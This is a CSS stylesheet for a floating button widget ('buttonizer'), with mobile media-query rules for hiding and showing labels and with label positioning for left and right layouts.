@media screen and (max-width: 769px) {
  .buttonizer .buttonizer-button.label-mobile-hidden .buttonizer-label {
    display: none; }
  .buttonizer .buttonizer-button.show-label-mobile-hover .buttonizer-label {
    opacity: 0;
    visibility: hidden;
    margin-right: -4px; }
  .buttonizer .buttonizer-button.show-label-mobile-hover:hover .buttonizer-label {
    opacity: 1;
    visibility: visible;
    margin-right: 0; }
    .buttonizer .buttonizer-button.show-label-mobile-hover:hover .buttonizer-label:hover {
      opacity: 0;
      visibility: hidden;
      display: none; }
  .buttonizer .buttonizer-button.button-hide-mobile {
    display: none; }
  .buttonizer.buttonizer-mobile-has-1 .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
  .buttonizer.buttonizer-mobile-has-1 .buttonizer-button.button-mobile-1 {
    width: 56px;
    height: 56px;
    left: 0 !important;
    bottom: 0 !important;
    opacity: 1;
    visibility: visible;
    transform: scale(1); }
  .buttonizer.buttonizer-mobile-has-1 .buttonizer-head {
    opacity: 0;
    overflow: hidden;
    z-index: -11; }
  .buttonizer.buttonizer-mobile-has-0 {
    display: none; } }

.buttonizer.right .buttonizer-button .buttonizer-label {
  right: 55px;
  text-align: right; }

.buttonizer.right .buttonizer-button.buttonizer-head .buttonizer-label {
  right: 65px; }

.buttonizer.right .buttonizer-button.buttonizer-mobile-has-1 .buttonizer-button.button-mobile-1 .buttonizer-label, .buttonizer.right .buttonizer-button.buttonizer-mobile-has-1 .buttonizer-button.button-desktop-1 .buttonizer-label {
  right: 70px; }

.buttonizer.right.buttonizer-desktop-has-1 .buttonizer-label, .buttonizer.right.buttonizer-mobile-has-1 .buttonizer-label {
  right: 65px; }

.buttonizer.left .buttonizer-button .buttonizer-label {
  left: 55px;
  text-align: left; }

.buttonizer.left .buttonizer-button.buttonizer-head .buttonizer-label {
  left: 65px; }

.buttonizer.left .buttonizer-button.buttonizer-mobile-has-1 .buttonizer-button.button-mobile-1 .buttonizer-label, .buttonizer.left .buttonizer-button.buttonizer-mobile-has-1 .buttonizer-button.button-desktop-1 .buttonizer-label {
  left: 70px; }

.buttonizer.left.buttonizer-desktop-has-1 .buttonizer-label, .buttonizer.left.buttonizer-mobile-has-1 .buttonizer-label {
  left: 65px; }
